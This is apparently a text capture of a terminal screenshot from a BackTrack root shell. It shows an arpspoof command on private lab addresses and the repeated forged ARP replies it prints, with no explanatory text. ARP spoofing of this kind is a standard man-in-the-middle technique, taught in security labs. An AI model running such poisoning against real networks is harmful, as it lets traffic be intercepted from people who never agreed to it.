 root@bt: ~
File Edit View Terminal Help
root@bt:~# arpspoof -i eth4 -t 10.10.20.254 10.10.20.10
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5
8
0:c:29:0:ae:58 cc:e:17:68:0:1 0806 42: arp reply 10.10.20.10 is-at 0:c:29:0:ae:5